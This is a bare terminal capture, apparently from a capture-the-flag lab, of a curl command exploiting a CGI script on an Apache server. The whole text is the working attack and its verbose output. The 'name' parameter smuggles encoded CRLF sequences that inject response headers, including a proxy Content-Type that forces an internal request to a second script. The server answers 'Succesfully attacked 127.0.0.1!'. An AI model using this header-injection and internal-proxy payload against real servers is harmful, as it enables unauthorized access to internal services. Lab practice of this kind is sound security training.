 Learn more Open browser
┌──(root㉿kali)-[~]
└─# curl -v 'http://94.237.55.91:46301/cgi-bin/attack-domain?target=127.0.0.1&name=local%0d%0aLocation:/ooo%0d%0aContent-Type%3aproxy%3ahttp%3a
//localhost/cgi-bin/attack-ip%3ftarget%3d127.0.0.1%26name%3dtest%3f%0d%0a%0d%0a'
*   Trying 94.237.55.91:46301...
* Connected to 94.237.55.91 (94.237.55.91) port 46301
* using HTTP/1.x
> GET /cgi-bin/attack-domain?target=127.0.0.1&name=local%0d%0aLocation:/ooo%0d%0aContent-Type%3aproxy%3ahttp%3a//localhost/cgi-bin/attack-ip%3f
target%3d127.0.0.1%26name%3dtest%3f%0d%0a%0d%0a HTTP/1.1
> Host: 94.237.55.91:46301
> User-Agent: curl/8.13.0-rc2
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 302 Found
< Date: Tue, 25 Mar 2025 22:54:16 GMT
< Server: Apache/2.4.54 (Debian)
< Location: ../?result=Succesfully attacked 127.0.0.1!
< Content-Length: 301
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="../?result=Succesfully attacked 127.0.0.1!">here</a>.</p>
<hr>
<address>Apache/2.4.54 (Debian) Server at localhost Port 80</address>
</body></html>
* Connection #0 to host 94.237.55.91 left intact